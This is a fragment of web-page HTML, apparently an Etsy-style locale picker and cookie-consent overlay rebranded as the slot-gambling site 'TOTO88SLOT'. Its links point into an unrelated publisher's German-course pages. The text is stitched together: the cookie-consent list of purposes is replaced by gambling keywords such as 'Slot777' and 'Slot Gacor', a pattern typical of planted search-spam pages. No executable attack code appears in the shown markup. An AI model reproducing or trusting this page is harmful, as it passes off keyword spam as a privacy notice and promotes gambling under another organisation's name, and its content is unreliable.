            <p class="wt-text-heading">Wilayah tempat TOTO88SLOT menjalankan bisnisnya:</p>

</div>
    <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/at?locale_override=EUR%7Cde%7CAT">Austria</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/fr?locale_override=EUR%7Cfr%7CFR">France</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/de?locale_override=EUR%7Cde%7CDE">Germany</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/it?locale_override=EUR%7Cit%7CIT">Italy</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/nz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://www.klett-usa.com/impuls-deutsch/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://www.klett-usa.com/impuls-deutsch/es?locale_override=EUR%7Ces%7CES">Spain</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://www.klett-usa.com/impuls-deutsch/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://www.klett-usa.com/impuls-deutsch/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://www.klett-usa.com/impuls-deutsch/nl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://www.klett-usa.com/impuls-deutsch/uk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://www.klett-usa.com/impuls-deutsch/?locale_override=USD%7Cen-US%7CUS">United States</a>
                </div>
        </div>
    </div>


        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div>
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post" action="" onsubmit="return false">

            

            <input type="hidden" name="region_code" value=""/>

            <p class="wt-mb-xs-3 wt-text-body-01">
                Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://www.klett-usa.com/impuls-deutsch/help/article/493" target="_blank">Learn more.</a>
            </p>

                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >?land Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Cura?ao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >T?rkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Espa?ol</option>
                                <option value="fr" >Fran?ais</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >???</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Portugu?s</option>
                                <option value="ru" >???????</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >? Euro (EUR)</option>
                                <option value="GBP" >? British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >? Japanese Yen (JPY)</option>
                                <option value="CNY" >? Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kc Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >? Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >? Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >? Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >? Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >? Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >? Turkish Lira (TRY)</option>
                                <option value="PLN" >zl Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a type="button" data-wt-overlay-close class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div>

    </footer>
</div>

        <div data-gdpr-consent-prompt>
    <div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay data-wt-overlay>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p class="wt-text-caption wt-mb-xs-1">TOTO88SLOT menggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>Slot777</li>
<li>Slot Gacor 777</li>
<li>Slot777 Online</li>
<li>Situs Slot777</li>
<li>Slot777 Gacor Gampang Menang</li>
<li>777 Slot</li>
<li>Situs Slot Gacor 777</li>
<li>Slot</li>
<li>Slot Gacor</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di TOTO88SLOT <a class="wt-text-link" href="https://www.klett-usa.com/impuls-deutsch/legal/cookies-and-tracking-technologies">Kebijakan Cookie & Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://www.klett-usa.com/impuls-deutsch/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie & Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa teknologi yang kami gunakan diperlukan untuk fungsi penting seperti keamanan dan integritas situs, autentikasi akun, preferensi keamanan dan privasi, data penggunaan dan pemeliharaan situs internal, dan agar situs berfungsi dengan benar untuk penelusuran dan transaksi.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Selalu aktif</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Untuk mengaktifkan iklan yang dipersonalisasi (seperti iklan berbasis minat), kami dapat membagikan data Anda dengan mitra pemasaran dan periklanan kami menggunakan cookie dan teknologi lainnya. Mitra tersebut mungkin memiliki informasi mereka sendiri yang telah mereka kumpulkan tentang Anda. Menonaktifkan pengaturan iklan yang dipersonalisasi tidak akan menghentikan Anda melihat iklan TOTO88SLOT, tetapi dapat membuat iklan yang Anda lihat kurang relevan atau lebih berulang.</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai "penjualan" atau "pembagian" informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://www.klett-usa.com/impuls-deutsch/legal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://www.klett-usa.com/impuls-deutsch/help/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, dan <a class="wt-text-link" href="https://www.klett-usa.com/impuls-deutsch/legal/cookies">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle data-checked-label="On" data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
